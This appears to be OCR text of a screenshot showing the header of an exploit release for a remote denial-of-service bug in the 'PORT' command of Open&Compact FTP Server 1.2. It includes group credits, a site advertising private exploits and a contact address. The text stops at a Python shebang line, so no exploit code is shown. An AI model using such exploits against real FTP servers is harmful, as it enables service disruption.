
[Open&Comapct Ftp Server 1.2 "PORT" 
command Remote Denial of Service]
# Impact..................: [Remote]
# Site Software ..........: 
[http://sourceforge.net/projects/open-
ftpd/]
# Sptnx ..................: [CmOs_CLR & 
Sec4ever Memberz.]
# Home : .................: 
[Www.Sec4ever.Com/home/ For Latest 2010 
Localz & priv8 Exploits !]
# Contact me : ...........: 
[o5m@hotmail.de] 
# Vulnerability: Remote Denial of 
service .
# Part ExplOit & Bug Codes :
-
-
-
#!/usr/bin/python